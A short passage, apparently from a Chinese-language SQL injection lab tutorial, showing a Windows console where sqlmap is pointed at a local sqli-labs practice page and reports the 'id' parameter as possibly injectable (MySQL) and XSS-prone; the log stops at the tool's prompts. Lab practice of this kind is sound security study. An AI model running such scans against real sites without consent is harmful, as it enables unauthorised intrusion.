 选择sqlmap
Microsoft Windows [版本 10.0.19041.264]
(c) 2020 Microsoft Corporation. 保留所有权利。
E:\Python27\sqlmap>python2 sqlmap.py -u http://sqli-labs/Less-1/?id=1
{1.5.4.6#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 12:09:44 /2021-04-13/
[12:09:45] [INFO] testing connection to the target URL
[12:09:45] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:09:45] [INFO] testing if the target URL content is stable
[12:09:45] [INFO] target URL content is stable
[12:09:45] [INFO] testing if GET parameter 'id' is dynamic
[12:09:45] [INFO] GET parameter 'id' appears to be dynamic
[12:09:45] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[12:09:45] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) a
ttacks
[12:09:45] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] y